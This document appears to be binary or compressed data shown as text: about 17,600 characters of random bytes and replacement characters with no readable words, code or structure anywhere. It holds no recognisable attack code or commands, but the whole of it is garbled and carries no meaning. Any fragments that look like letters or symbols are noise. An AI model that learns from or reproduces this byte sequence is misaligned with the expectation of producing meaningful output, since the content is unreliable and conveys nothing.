�t[����qx�gH��k�;Ss��A���4'��I��֠:Z�띊(�eF�J.݅�<v
�L��B��r�Z>AЫ�p��7/s����m_�Gj�{u���	=�+�,%̖GQ��I�P����ՠ�]�ZJ�A�����\��a�Q�����z��f�z�}���0�e�h��w����x��������c���fP�9����j��I[�%�ơa�b[i�K��G��<{��q��l���hNy���8�]���:�f�A�YV\^�ff*��݀H�T(�0���nI�Z� ��mb���ZZ������x�
k�n��O7ΕE��z�W���2[Q��t8p���9�0Y���Gd����B�i[��R��Z�e��K��|$�	 �zcf� 7N�Zo_��d�T��*K�c|�o���>��U�P�2OMSNTg��zR����g��������{��yv|~�+�׃, �AP,hJ�[������Bx��Kr�L�$�R7����������Z� �=��ms�۴���П#]$][����@��P, ��4��sv�_��f-2�^�Qp�0�\j(�BK��L�����j@������R�������^ղz`�r\�5����h����6�����ӯ� �-\v2mc�>�ݴ�@��%����?C�}�-��?t����E�y���K��?]���P}}���` i�r�yUUY=��\y���\�p����hX�)�����B\�5�j��8��@��>O�Ȫ����;R���&�icbV�~B7�YT�QJFrg�b�܌] ��ˀ��Q*)���`�=�"i��m
�sűI�;&�m��n�^
�T�z*%`)Y��Qd��h��ҿ*��O��[�/�2'j�|��I�Tk=�<��2��-p���-=Ԅ���]� "�(ӠK�y_���bZ~����y9�{V?�i
>��**�)Ί��٠a��ӈ�o�W��%[WY
��ŝ��d�o����
����m޴���[� dV�$h~��B��SZ���Ίy�ij��ҩ�)k��S���E2�K�ۣ���jI���N����0�!hm0���a[ţ��H�X"���Ny�~����}������9��"�o�c�X�{���gC�Z��f�7����ybċA���y��ۻ��O�/��I���.0e����a�e�7����-��غ�n�y�e����	�2^�.o��\l��s��~n^���9]�&��=[|�^��U��J_Վq/�����KpS���~�.t��
�L��_!~�j� iYaj����:�>Y~#�/q;_���He���TE9�e���$��^	�w_�o� �pt���2���pw����Nd�5����c>�fe��-�O�!�⸖߭���|3W�X��~�8��HO��{Wi^>���4����_8̪��9`���7�Xjc�XЫ��^l��Tw���Y@����ِ�qӹ�ů*�R�BS�|h�|�V�3��}i��+��[5A3��$���J��i�	����G�P);�F�Ww|1%S�����l3�Tb#�0��H⥹�z��4�6�35usyz��]od��a�5-o4?��]8�Z9ǐ��K������̱zw�Yd���,��L�����}>Le����])i�z<����@�p�Λ�|,I&#6�Cd2y�_�L�H�$�G�>����ݔ�씨R̜`������w�	�XF�|���u�m�o��O�	]1�o�_�nEO�^{#���pE��E�HzMg�hє1�t��}��p�,��m̐Gu�������z�Q�Y5�u;~����x��1ˆ�1u�ף�e~:��_?��<Ms?D$��S`������~�?
����g�ܚ(/��G�|��<ّCy���?�ҁ�ŝ���լ�;�y�0{<,���;���S��G����G{�?i3��i��4fE��+�J���)��ja���!�������*�� �fV��-�{ר�<�*=������0
I�G3��A�bj>�����P���������7P,�K��N<*k�?Y3�8{��w���R����p��鉡V�
)�� � ��x�S��̋��灌�!�IC��]D�#5���Pȿ���]�OU�t���͞+V�O1P1p�ͨZc*�B�Teh��ϯ��v[���3��l�����s�͵,��Gu�l�S9Eh�8ZJ�Ĝ����d�.���G?��6i"A.�4%C�����@c���l1Hc��+�h3/��RR��F��K��t�@G����q���,چ�7ܺ�d:V�Gغg�4bp��^c��s/F4�|>����^ڭͺ'S��a�[�����v	��=mk��CF'���q�t����Q����ۑ��K�=��$�b�*S�s����j̛��
<Ѕ��a�x�U~�'�w>�繟2�^� d��c�䱺Wx�z�����%��[#��}����z�����be����z��(��(�ܹ��ķO�;��kJ��&�ݫ�hMN��7}X��210��������x@ ��)\�$��N�����s&S>������Y~-��8�򯙕I�8�P=8�SN����{a~���?_�ֶ�k�/A
Z�q7[<��`�m?���ڰk��!;�������ܒ��'�d�|�h�)��&��IMl�f�Ώ8A��߫�5䗖�q�|{�=���Ɓ��&���}2)��ϔ��vAʃŻ2�"���t�b'!g�%'���-�7;;�v޳�ʗ�J�����i�)r�N�k;/*�B���	����DT+0�7�p�f���-�Y��U$X����:��>���_R��A�� ��ɋ�jNod;��E�|)<���䁔ȲZ2q0�hB��ӎҀ�~sE�����vJ�����8���Q{����+�O�i�l7*���^C���@���y����|���s������N���
s���	�U���uЙ�́;�+�*�+�f��	�=��8~�ӌ���n1��ށ$1��:���of06nKī��9����M�R�WY��a���]J������Z�J�GE.�Mܫ��	v��m��_X�[c�Gy	NC��?��{�c�(>�Mlю�%�j�ER�A� #"p �袬3�dY�s�6���Y�C�z9ů�zn�f�H��J����f�u�i62�I��E�,�����G#y�C�cZ���j�=N
�zq���[#��ez��fã��vt/��ȼۗ5����:�S�F�V�Bۈ��#V"#
V�a��!�l��K�-ʵ�)F&��mܺKl����zR�%O�A�%2�l��-7P��/�k�9S^�~>9l;GS	�,��ξ��zJ���c�5���2C,���QW $>|����"��2�s������,!�Q���gQ��B��j����s9y�8��^ۼ�����ؽ�Р5F7h u`�Q�p+x��n���i &R�V�X���yI5_3�����Z4���`l_�z��K�z��ͥ�o�Q:˵:݋Ux�<�|�U�p�!�׌u���T���T�Y8�\��FA�ZG���4�D�c]U��T8T��c{����_��
�r+������/j���-mQ��'���0N	�t!ov2��M��k;8�^[��v/���ÉAx��ը��.�Z�'�#��F!���2���|����MΉv�*�%P?��r|X��
��ma�u���8lx1�j��R.�,��u�u�3�S�Z��$^�ѭk�zbШ�kÉ�8gd�4L3�㆑�mY^�f��x�F�̛�C�+]��5�x`A��h��"�L��:��u��Y��˗@Wa��g���>��*f c��H3,8ʃ�uk�f�7��B�o�ɣ�	���+�a5���bϚ0"q	K�앶�etG��; �m>���wu�"*�Y�N������,��B��k�����Cw�*�ߗp��oA��5ϮZ��j��(Dls��L�#^kLb�Ӿe��� m�B޳"�d��j��?��MyV�_UE�!?p���Q�@�L\O���.�xx>��E5� ��%we[!��`��Y+P�x��5c�jͳʋ��+�阝�dd3=��{/r���a%��K#�%��4��L 2�MU��	p��T�y����z���7fǚ�94JǷ*��#\��2����B2n�_nH�Δ��7���
6$\3�,��f��lE�����Lu��ɶ��ӥth%�$�#�7cէG���L�K�[���(�5�i�H�ǯ�2�~�k�'� �����}%b�p7~i�d1�Þ��XQ`yv�e0�	W�ܴTs��%��
Gb���jٹ"�93^M��|ۆ%IͿ�H\;��"�ӓ9����JdS�<�H،���J[-�h����+�S��~�ǴE[&��Ryd��f5΁)��S �%~ƪE�"�!/�d�:�^���\���B���H�㜑g��pկ��ش�1��,oaIևS�`����v+�x��21�Ƒ��D�c��EF]��`���[p��9�ɱ���o5~9�C  �8����L�}Fc�v���ʧ�"�lo�8>z�i���x�:m#j,�S���8��[�vw��DSa���|8x�0�ă]7tzˀ}J�����i	3�.�(B�S���	ew�c��I����������,�szOpF��ЛT �2⦑�t.��k��"���w$��7S;M��ԁY����L�~�	�P���U��.�j�ULKpd%Q��٣�������=vXW�嵤^;-LI�FyTK��:�(d!z���k.�?Ϭ�������7t�o5bGlSP�B8�,2C�z�-�ʈ��K�:r�~!qI��􆖛��L�K��)��_���������wN�4����iH ��g�ǀ:r:켿�U@		h�����=�C���փxw�l:0�����, �-3��1}<�s�tF�����8�����vXTF����O[��H�Nxep=���z� F�b��Y�L�Z��
-�С�� H���^�W{.H�H#��k�o)S�|��ɵ)ѡ��iN])/�!����v���н���e�:���� ��[�nK�������J��E����]i�
S��7����l���A���B��D��^g�֌����*t6 �U��zw����}bH�D���c�Zd�N���O������m$\)<�0�u���䛔�Z��.�B�K���Pw)6�S� �we
���'���D?I�+���=���.��R���6���l�����m��T�х���?)��u�뫣���]p��,��&Or��[����Z#�ygO�Ґ����v�5EK��)���E.���N���J@�5[��T"�O[Zw�[O�,¤��y���t��	������ɑ���^Ms�t|��l��˝�Qt�i����rSṭYA����y�s%}�h��X�)��J%�m�Flh/e��h��Ԙ��E:6�/��j9«5��.β���W�8񁡄�_��.����ܓox(9�3�X��b�x1�"��={�T�U�s��� S�RF~�Ug�/j�B���>p��-F�����pq^<���*+�4!��0���fV�S�
NF9�}E���tJC�bؾ���]��v�g>U�0L~���n��bT�މ�u3)fT�-�����#Z���T@39D�$Ԥ���xf�u�Qs?l�`���]�ձ���i�)}����c�B2B��u;�l��-
�
��$��f�%����nvn�g�'>��op i|�g&��Qf����V~��}���|)Td��X��]�ƍ���W�)�O$�T�0p<��X��݇]],p�Υ��5=O��Q�{�b"����~����a}E���a/A`*
&���`���X?7��t���I�typ٣�V�c� ��L��C�5���:Ac��Ob��n_��毽���oisU�0��J��K���
૳<�����x�]�_?�H�� �U��?L�]��>9{[�Ƕ��=��{. F�Ѭ��͆��������N�Q�6'FW�9����q�.��U
BH�2v7Kj���u�n�XRzx~0�}2�*�aK��H�{�f���-M���zK:�Y�_��䄱��ƭ�Uϴ�!(���
��u�<+O p�]�΅ cVi:����B�b&|�!Cw��X�@�!�Ng��m�T،��J��v@�5�-���_���O�wvQ1<��?�&va� ٛ�C��tk�N��˘u�	~��#{ �]rn�S�X����1���q����6�huv�"���l-Y���RzB؎�t&r�P�-0��5���!�5rҞw팅�/�vk~� Ud��-�NhɄx��͎٭J��b��;l���9�ۿs�QV�;�E
���s���mS�(�(wƫ6�JjB�!�.���p�X��.[\�\ݑ�p��Zŝ�)��8x��
�ȒKy��l�:�X�W�֩K���(�)��pq� �)Y܁�pG�E�mՊΡ�;i����6N���Wh5�-�#xs���[������ `��X�G}�|��y�濉�W�N�7�����	������#h���t���8�P��֧����r&���SM��հa��V艑�h���@�LHK���<��H�6�|�Cg��:�vBu~,C9s�,P�+���1DO{!�Ɏl���4O�P%��a� �� ���t�!�|�+�H�u~ؽȕ@ԅ�5��8��d�>r��a�n'�����t$;��e�:�	�dS��(r��Ja�{��)�n&4^������Hk�����w��Gm1���D��%V�	gB�ך�Q��9n��R��q�*\E�*'.щ�L�
��祖�ߢ�w@d;�,�������@|�{D� q�4ב�Y/T�{ ��mY���B��K�35��>P�<$������:B? �t&2~HBd41V
�/�.1}d�~?3��4OK8��f���E���4+����!��m�_�e]�SR�pv�(�a[B�uh��i�~��lok
�����$q�}�-�ԑ�U�͐���1�
��Em�B�9��;��"�Ӻs��QɸC�(u�C��6�(h����[����uL(���qr\#4�C���d.�I��>$�b5��\�f���gT��������1gaD'z����s�b��b�-8	�rl��ք�)�"|��tk������V���=OZ����*W�Z�\��
$��u�Қ�:H��}H���-U�G^��U��!�t�_ekt��]��?�W�w��Uio��86䄱m�I��q%�/o�)x���6����s��P�����-���"Q�Xʛ�M���C7��=q[͝Ҫě��Ѳ�n��-����
��x��*p��(�G�9bM'*��!�]I,? �`żz���O�dK$���*&���O�0�K#����:,|�(�9��M/�.���ȯ���"�����:ЌH�\=���ޓ#��իב�A�z�N�rf�t����V��G�i��Cd�p*y,=1�����"���螁���w�I��-i����<6*��;�*�Te�|Y6�Oo�P �����\�	_c��z��6�����N�̪�~�3\'�d�DTp>���=K���� 9/�;��ǽxG��oϴSi� 9���T���e�qU3��82��7�����ĔbR� ��Ve�Lv(8+���a�[Ј�� |� ���f>��k�F��q�_��?�n�����p�!���aquH�\��2Hٯ�/����Y�h�)��ɨ�M����L-E(���m����������Io�r�$W�~�����a�*c���\����<zF�#���@+��������v��K;�#��9K��\d�JsJ��}k%4�}!f;I�ԑ�)��m��k���#�l|IwE��gZ����E��9��\xj���T:,��i&��k��4�3�j�{��r�n���+U�_}Wt9IYo�\i�px�?{����5��L��DT}��*D'�)�z?�����3�8��0�B�|S P�g��qJ�*�R����ʤ���tʄ3�8:a�.&S�<��z���8�u�}�3h}Qc�%��(VP�T�Ӿ�~�[$\��K���f>�	��Ђ�\�8/#Ry@h��-�|�2�8y[56M�N�o2�bY�ƴ��@�O�WX�L�O(t�<��oF���V���&��N�C��\�O���h��m�Ad��r�4�|�>O�����9�vEM6�u� ��׭\'6�9,���b'M��f��|�(�[Ӣ�����k?JS�Z��w��X�X��i��y��G�V�-��'��m�6�}9�i�����E;\.{���0щ�"O@����cj�lt��}�')Mo���p��r�~��G��x�{��]��$;�]#�EL�C���½*;_��ܕRː��+؝Gڋ>`Ť����NN˭��T�d�Ð�O�m��,�^ѡ�A�;�*���<:���*���[�v�8�D6���,N����+G��11C��*��7���̩�e
��2��\dP�&���\�@`l@�����n��?[;X4����������R��T���e����2�rB<1!{X�1%$"�` a��E��F��H�ox�l��A�<_����ږAL������ߴ�%���X��)�$4��������A����g�t��f]\�Y�E��,��Y�v������;��L(�QL�B��)�Utz�8y$]���e.I?
#�aW�Y"ՠ�@^��K�!k�2�m���UX�GJ#�Wf��8�d)��!n��\�~i�{S�G�=αEZ�9B�^啅>�O K��)�܊U#���^%�;fb�`@a�dc�#-�s�f_ĩ�(Mэ���i����?_w�0I@&��N��GF	M5�`�GAE��d�י�)�.��78�E_t�$���D>�b����ϵ�>��S\��]�������'ꪯ_v�&�Fc���(�D]kx��I���
JW;�����k>��+��"���f}�{/\nA�S�4�vi0TDf���d��@�8���F�M���J��(�����Ƽ���u��*V�ÖB�n�|qP�6�rp�:V�ӗ��;��M���U��D��JaE
��T����E�~I1Y�%h%/�O�b"�s}N��I�⅌�KŖ���7�u}|�k|LY{��@%-X]��g�1NN�d"����W͡�%�OTdV���~�<]ɼ�.��4�#?�Ӷ!�Ir���f���͓@l�#�xVd����w#��m�#�G�r�>oɟ��dl�o�Y,������V1�k{]|���͡������]��B��q1MA3��>�e���Z�~K��U����ji���(�ǩ#��L� �_1���t_��d����%����^
��Ʃ��.��;�o��l���>�VA�s5�)�jM��;�x��U�h�s�?���G|�8Gr�U�:科�Is�t(��}&�?�5R��:m�b���5洆���@�E�5�8A��p��0-����a�h���P�P3z�rp|�4i,��Ȱ|w&�����k���yH�Q�e�6�t���b��m��~�I�S�\q��Q�O��c�#�i�<���d�V�c��"��'�bo��^[.ۂE.?��� 1i*�>�"��ʔ;���g������0"\���n�xM�T �o�ws0�csI���Bx�U&<�Y�X3}n>�Pr^���A
����O��[(�n.�bK+wq/�2װ}���Cs�梞O��/o^ȏ�$Nv�ޱ����e7�"��O`�A}�b{d#�٣�kڜ������x�����E%�m��)��ݴ@���Ti+���ؒ��7�A��=~��Ŏ޸~~g����@�9����ک?D�T�U|��������	B�;K�����o{��A{e	ʽ�:������I395i[k�H�zuF������oz�10�P~�.�mI��)�j,�6`>ָ��>�oX
�5�=��:�d�~��%12w�h��Ҍ��h�y$H�Ac�f��S;��yLW/�����:��Ǭ��j;�|)��1vo"BG��B+m���"�z���5�eJs����Y��/��hF	WI�qN��YG��El�t㗑i/4M�ska�o�@��4I���,��Q��uC�Re�l����I�-��.�l.��u���O��I�^��l�����2�L�����$ϗ�pJJ��r��=Q����?���~GHy���'�a?���V��,N�C!�Ƃ�OVP)$ :�d-C��a�9GI
4��94��@���Y��>d��[��`�,mI�"�5�c3��F�m���	ꮓ��P�DP��\w��1Lp��8�j�CS[�]뉺�y��b����&'�
��Hg��PX��E ���5���2ƭm� ��;2h����m��ց��^̡G,�*���s�L+����ED[���?QOV[��g�����6J���(�jC���j�{B�`3�W��m ����f_��A9���>燵�`��z���WDx��i1�B�	���R����w8 t�Ze
KE��Ri��检U�:絨y�j�π���0,m���Z��b�_���f���#v�b^��U�f�A��|�A~�|�۸Þ#�����Tlb�e ��6�󠥱��K5�	�1p��p��~�J���2nY��l��vjBV��C�1G��f���T�o�3��*�c�2X5+|�)�k�������� �j
lҏ����S�6�ň�e#vx*W*y-���&��z��9��
�L��4���4�����<H���V��"������[$�s���L�%ˁ²F�]������E7��T�O
�/��o�Æ~%Y�!)�W��S�_���R��`�x�W�{���HىJ���9��^�FO��u�5�+G��W:^];��YO�J�0Ka&CY^#�,�Q���Y�V-�����N%�	�Ʊ��|)c��Y0�ϔ��wD�h��+�XM��U�v���9ǥ�$]�A���fbX+�=:j�)���f�8�ϥL\&���+1�fp�]�,hL���?�0"��6��������Ek�k�@�H,�	*�ό�jB��X����)�[#L0��h����sN���fc��{�x]+e�f��$����D	��~Wm�D�ʣ1P�4j�6u�Z��l�9��R2G
ϛ1�|�	�ʋ̆��u�)��R%x��bxD��=����g=7(,��x�f�d�͝ډ��{-`ʤPm��0.�QK����!�w'S^f�5��1G���g��x'��v
��Ti����x���$o+��@�cސ�\��]�u�Q�2�[d
QO�oK��`�a�]�)<$�Ê��l�Y�T8 �M��sS�W��X�_����f��;�\�b1�Y>#B5����h9`�_?J�|&#9.���D<������U����Z�f�k_�4�!��@����gt,��Y%�0�� �4p��Z,c7��c��N��0V�/��?b����d�����ߌz���b�r������H*#��ϭ��� �Qi�*0`7p�� �JN�n���� �C���o+$G���^��/�8^�5��6E��4!�(!pH��C�s�C�t ��,8�d��E�,���]����x\��z��\"��P��[,�O�AF������yvǴ��}�^=�۾��s!@�b8`�B��E��;�k}F�`�K�8�`ƛ��;d���"�P��5�M���v������_E���gx�' ��<o,p�������+��%��`E-]L���"*:�|�7P�F��7>/� ��t{�>���?����|�a�w�G��w�3�w�V��%�M ��+�Q��"�KUKr���ӱa��I�	[ň3ӽ�!B�\�JN0<=�[����Ď��J�\���4�L2K$���IK��;#�P�%zU.����'A�7�\��X�r�@zEY[���1
$�t]���g�#�w����lh�ݿ��S>T��i%'�8
�vV�Ag{&����:�a��Α�Wɓ����E� Q���Ά�.�`�����5��<���#�f�zF�>|ԩ%�!o�\ F�%W��PQܝ��0�ˍO�D��=`�PS��>�m��2U@@�������i]v��KV������@Cߒ%\� �<[��b� �K��R'e�5/�z�+��K�i[�`�X7h�):{'���%F��b>o"���]eN��/Z~5�� \/~$u@j��q�\��ԥ��F��������p ��,��=�AIq�H���u4�����
���j~�G57y(�G_�����+�DӁæ"z�]X��<�*�Z��0�>5�����Y-(�깂���Ď����+a�� o�!p��ّ#�WbKj�CS�WD��~��|�� ���	����˖͖�{TD���h��[��3�ɗ�Q�,|C���Js�R�����z��ŋ�������e�yΗg�� j;�@��!��M�Q�n���@'ȡ�&#!gH[��MGʤ&���L�x���V.�F�:ǒo������>�W�hWU��J�FO2��5��=�<̇�/^�͉��`�	C�.��.goU��n��V�����Y׿�9��W�����4�Df�)]�[l`�\������J���j�a���O�o]brP�ߕP	�n�O���Y���QG��1�մ��s%D�y��~���J�Y%�Z`�������M{�ǐ�>b�"^R�Չ�^3�4��H���@�W	�[B[�p�uS�|�3���o�Wߔ�홿 �\�t��h:�|zwi�oO����x�E9K�0��H9�^�6q��YŐ?���b/8ݭ2`�	�Wy�H��f���f�����^�3�=Y�xdqP�ވ�F��؎�F�����\ 	��
��N$��!>�N��M���ްlo/� l����Vh[R˅1���o[����o5�C�#f[3�>�W���!�R���.r����(���/�=;q&��{��H��d+�&���V�. Zq��Q����A!�o�.������N#�t���1����Ϫ��������^3��)�[An�����	��M��4��F'�P���0� ܩ�a�f�d�&�Z`P�Z_��^=�z��dG��k|2���ٶ����υ�8f�)w�u$;��pp�W���]J`�E��d�ÿ9S���I��D�]A�я�y�ށL&�DcK��:wM�` ��Хt9��5��:������p�C�z�k�e	�&�cRh�r��d�'��2�^�F��YO�x:	�AD��l�ɹ��X<��]��Ę�ܴ��������#`9��*�*��x�<�V�jU�Q��~NB�0�-B�[���CT2�]�K��xe8nU�T�t�[tAwssb�~Yj�{��1���߆.��;�.�X����>�/�CQ���V͑j?�v�b{������
�fbH�h>h�%�T��Z��ގ��O��#��fm���̲�e���������ta��i"��ھu���ly�넲ξ��5�myƘ����Z��˹��f�:U��g�*���<��|��%n�柠&օ��i��U.�B_���V�0a�T�����$�+�%��3����,��2)+Uw�>�˻+���оnG�Ό� $��O���-���Ե�Y3`(E7Q���o�Ym��_���&�	.�K`�^|��A�+d%��nֿ�������w��s�nSW�����K�ɜ�0'ޔ���x��zfϻ ��ge�"q�&ǿmأ�������0m�_Y�PK�%94JKɾ�M���<T �-�G5׏�˾-����=O���YYz��k�;�K_-�<�4s��i��5{�M ��88s�8�h?�UT���h�,:f��S{?����V�PJAt�֣!s���.v�--�q:�Ӡs b���b��8�^g8žA�w�� ��Q�<�YZ����mG;��SZ��<� ���-�Ԧ( `��ٍ�n��������`� �h��CxFE��l:���&i�,�Ӟ�܈���Q1�4T4�R���JL�ڭ'1Ih����]���j��Λ���a.��Y�����$��ت߱�d���"�),\���\�{x#�"O�P��v�� w�!�UW��M�H���O�4����J	��GnFuѽ�槅�(�,�WA5�q�3�D���kB�wvB���蛺�����������
1`�Hc�Hq��u�ݳ�1~�����$�`۠�L�i�8�N�0���ߥ,�,�R.9-�y'���}pZ<K@������C�M'I�w�
���!�`)h'OҀ� G���('\~�����hukF�g_��1aQ�%7t� (����v
;���-�P�G��|�葮Y�ŀ�	�F�v+U�6�g��|�QG5�k�(�{.�{��~6��b�祈KpDy�p_R��!o
T��:p���~h%cG��IJ4dv�i�U��q[漅��T�ls	�DU��D��ז���[N����!���Y<������xB��eF���0ax���@# 17W�+
�;1�l*E�����:��/h��RZW�8���F`I�:��9?�m�7��m�z*Ҍ���b�'��c?�}^~�t|����!�g׫}�{|�6�[X��8��I�+�)Fo&ǬeY� ��fӘWO�B� g;���Q_PR�.��(R���H�����D˷|j� Yp툛��!̏��Z��MZ�n�:G&���5eې�n���g��޷�Jb�8��il�;G����X7z���(��PCxm(�m���?x�)X	�h��9�⡓����(�Fax��[#�s�`�B=Θ��v����&�·լ�:%RV�-�Ej����%8&�V������7�g�qy;#DmS*��o��{zɛ������A�0e�!��5
�̰����Z(߰��^���gڽ�k�����<����-�G^Z'?�I���f�_ {��?ij���z,�\6�Q,�r}=oc@賩XBϞ\)�����0ụV�pbf��i�����zt�p��/�I/����;����u>#@I�3!
<Ԉ�1�֋h�i�,8�nP�=Ȳ#,G�dN�S�s-�����yO���q�F5�[I)�^,�cS�ù���*h�{����cšv3d�g�T��7g=��3�e���>G���`��ɥj|�Yi��:���΁�_R��#�Gv�<".�>&�r�Wk�YڱDy?)�>5bEQ r�&w� �qDw�!�P?E�8\)4皲eѶj�:wq���t7\�F;�v���K%����儗�k�nm�ۺ�����X�P�y���Ņ1cӛ���4(����Ri�	<u%�N����(ۀ��.;�0�},���x�7�
R�͗��tjv���1�8��FE�H�ohSA�֓�<D�7l��ȯ�O6f�dz#���p�T4�GZ��.�"\:4�zT�2x��;u�GhT���`�]z�'��1n�(�V<М,w�ǜi^�/��@�䯦1��j\�N��K�㚷��L+x�EV�%�z�U�V��S��}6I�t�tF��?aO�qk�pI7J=�?��������$�9buBS���W��d�*Zʗ���~���K3�=X��۶t���ުt����\��"�����H�4Q��<L��d�e�+��d5��U�,��2����u�~FǠ�׎[�'b��ԉm�{ah�6񦶡�tY��@� ��+'0vR%"�n(����T�	��xCJDԟ���l::��D(�N�r�� (�'��D���X�wB��9�����*Q'����P��?�a��|]!��t.-�Q�,��FъBPq��~N$9��s'7�jz��8ro;2ʿ�݀�c���>�;h��ee��ƈJ��>!�n���圏�&#s�LX@J\����!ԧ3-/=w+l4�1������(Y�Å��w`���"��}|�� �&Z�w��vI�����rju6b��c`�	��%�XbV>�H��	vL�?M�(�T7���{�B����Ia��mc'%}�O�T@US�+��:�o7�
�#�	4���/�|GB�N���>P5���@�H�1%p<�i7������.��6���n��S�r^�NG��̱���d�S�$�	-rϫ�錜�dlJ,hp	��X�3cwR�OQ�������@2W��k�f?�n����+���������#�/����.��^ݥus�	���� h'��D��?���k���ݲ�T}���⌍�"�/� �r�Z+Z'g��1x�H���v��7	I���<��,���|�_�.Z՛�8g�@��d�W�+�o���J��{��fTP�Q�,��(�mSx�v�&20(�	��O�έ~T�\�/��0�A�~�BY�V�Y�k���0
�/�R]K�}Mڞ.��4I���M��_�m��sΥ1��m��	��r��k��C��B�UH����o�bj��ُ����+_3���o�V<O,R�Cc���ր������-�eh�g�x��Od!do¹L��o+�h%�-"@�\/L	���SG�f�D^�U+�-yE���.8%Q�8i�v�w�>x2D�~e>�O�����̚���G'S������Y���m��b?0��p��)� ���s	�*nl�	m6�_�� >������\��:����[ʓ������H`Xe#�ś(�Ʉ��e�=9�Qc|����n":���g�y�n���y�[;�HC�l�$�t7��'��_=�hZܹ�9z�8�����7����|Ma��$7���B�r�C�W,S�=u0 ��X�w���_Ƙ��^���$�b��ԇ�g<��}�Iˢ=.�� Qt;_[�j�P6g �}Ґ��+�8t�����Q��L丣]�����p��r[ǥ�XW���|��n&�W ��O��c���� �6��i���"B�,�6�a�H�B�ЫR�K��rs���H^�������e_��` T ��Jz���,JN� �Lݓ6�]�U�CB4��a� ����C5�M:�
7ٜ�B$XoMĤ�~E8�_�+�П�Mݰ&ւ��}$`N�99�������2�J҅\�
�r���S���*[�5�&�}��"��1���]���z�����j��<�����Oz� �2ZF"}&`�C��}4�j%�}���V]V.����Y�I\
�^�8�<�5�j��aw�2�5�v������6؄��NO�A�l��񫂄�v3�x4�(!��IP޷�5��=*��{��9)��WD�+�=�Ӽ���BBYysŴ�N�~�5�e�xpP,�����wё��~�X�)|�#L��'�L�
X)�aq3����lIV�6���I`�w�=J�H#4$�� �n��7��}�Џ	�����i�Dli��b1V׍�Z��j��)�M�j�S�)�� y^�O���!����h7�)��������"C�/��U�s�L��C�?O]p0~�T&MR=���6mTV�)�vXJ�z9�7� S38X�(짂�l)���=� ��a��(�P^խۅ�P���D�x֧)&yh;1���MPj��Q<��Ե����7���Ҵ�7HZ�6x�m�l�� v��~���T ���x�#U�H�����Y?!��y���Ԇa��� �x)�h������܌])���J�`|O�_���XZ'TCC��o�;FY��3_�/ PԄ"k>��':1��[1x���G)uMQ7�8yY�����a����ŗu`���S�=1O�%�͐��%XCT��.���Ձ0������&�K"���� RJ������tdS8�tFa��a���R75���%�?����.���L�������EJX�u��s���nwd�&�W=�D�fa��< �qé'xL�]f�Ț����)&��T�wk�q�S ��b�&�O7<��x�*{0f��`iId�H)��J�?6�JJ��3��P����������ڦ���@�R�$#���L<)���)Cd*<L�x�P�Mg��	B�S������ag���V�cx�c���R��Y�d�k���Qb��
c�	�$ �Q�9���-d$m ��Τ�lF���]�'"���Lim�x�v�S�� K�Q�^�v��97�1?X����|y�@�+�I�;}Ǘ�����M�Gzb`F5׼�6�CÐ��(�@t#�!��įFY���
J�C����3ɸ��M����9�R ʽ�7I�m�ii��A������c�Y��?�M���I���?��ٳi��o_�� ��^���iױ�������(�';Q5���Ѩ�.��v��+U��̂~��~�I�G�T\owݰ&��t��<cj��لT߆3�/.f���wz�c������o,	R�����s�p�Y�ڥs0t^W�Id����t�3�;�Ug��m�u�1��s�~I]�MFQWaZ}�~���a�;u�;����6.�Z�?�_�EM��bWW�Lf5t�<�ֈ��jvS�wi������4�{�̚����|��PLXFX��t�%U��|��a�Zr޿d�N�0ݭ���}�k���Q���.���D���C'��4 ]z(BE���?g���0�n��
��gM0@C�[�4�-2.x���v��H��W<�w�:��CѫƔ��ą��.â��8��q)^xT��<�mJG�I��h��k�I�sj_��A*h�ơX�*�"#��#�s�Z"�$$'��]V�k%���׾-�IE�7Un+6�50]�#0gw.z$r�e��TM������з>�|��j3�OEVÕ��X:�4`����u*�P�$�}���L<AN}xOKH�8�X���(B���e�-$�va��͋�`*����;��9�E�c�0#�����p^T����R��$��T��dC�~N\����vǌ���ߊ&�iSS��_!��b�Ei��<@�����Ƞؓ�Q�GP�m����4 +=%�i+RO��m|�G���P4������9Y��v���`�Y�+�p���@=�l�K`���zR,��JM�A����J���������w	/��Ʃ�j-��9e!S_~��	cH��<!����� x���:��v�O��P&���
��E�'��p�3Q���KZa/vI�<���	I7nav���Z\,9�_�3'��0yg�2��R_њi�}+>���~����qt�i�*������~W���?J��^f�����5?� �k8O��%Q��~K����=�A��a��x4[� ,�`������*{��c�r* �� ��l��G�7U^q�8x_��r����<󪕗mw�ǿ�V�9u���� b������\@q�[)%��������@z�7��S�=�Q��D�3:�*1טwJ�v4��JL�O`��7���?��,���<����Úk|/�}ONL]��^��E�˳�~<���6�B��8��*��n�����������O��x
�o�n���h��֗�ܗֹ�!�n�2�.�T�g����T&�w���T�FƮ�C�?jِ�7�K��w������'�Q�m\򼰈GV���3,n��IJ���	̖��>v36Kx��z��R��V_�o��ٿ��D)������;����a�������� 4�-�MHQ`UW[����
/��>PJ���=�z
_,�,5@\�J�pM�6,��~�i��ኔ��*���_N9��K�C+K�o(�VX~M�]�m ������-���W փ�@K�T�w4��mHpd5����-Â\ I�Ե��1�n�� L�L�"���o�<���;����IXX�ɢ���x9ǐ+g�6�f� ����	�9�.���S�&"L��������r�ћ'�s���#�
�����g�
g�v�X\�B:DT�ޅq� �<D�'�{',�ܾ��94��v��*��Z<��g�.¿��O-�QԌ��Ñr���l�ʋ�)Z�K�5Ė����l{�"������_�(�1#U�y�>f�$�6��hADM��C��3Bc�����˃7�l�5���_��󹬚P�96�c[���LP�{\�,���������ip����(\���A2�k�~"� �H:'�*(���Y�ޗ�U,���ЎD>X�y�tKɺ�4J�B���x��8��Q]��u�)��.�g���v��B���^ֳV�2��0�<�	7�	-�5�8������;��~��	��ʞ�o�u�i���&	�S�͂~% ;� ��9�ګ,�,b�Կ�NW��L����=���z?�,�_p������vs��d�����DPU���szWC���������&�Ä2�n�alJ�Oy�:vC�o����CcH�"Y��G=�:]�f�2 �@T6���
g�:��I�!�=w��eC���У�<�4�?O�AG\O�v/Z2-�$,�9#�����*�4Y�l��؛�m��6R4Y�ق�H�]g�Lݟ���+��R�-Rt��;�*�1�g� �1������E&�@�'��*w��}ױ�3�WpI8 ��BY}w�Dؤ���w+9U�X�����	��-<MҐ�*������l�Ԩ�dQo�L�\0���m��b�Zz��}�l����6J�~V�-t����L{I����AE�n�Lv����Z���<� :�#3����� z�?.f��9�$�$X�v�=��%��`'�BA51�� ��m��+����V�e�l�{�]k���emZ�2&��33;􁑌�T_�~�d�f�����k̼Gtu Mw��(�p3��wJi���2���MOO��� ӫ�[	Yh��*���ǵ�%Y1�
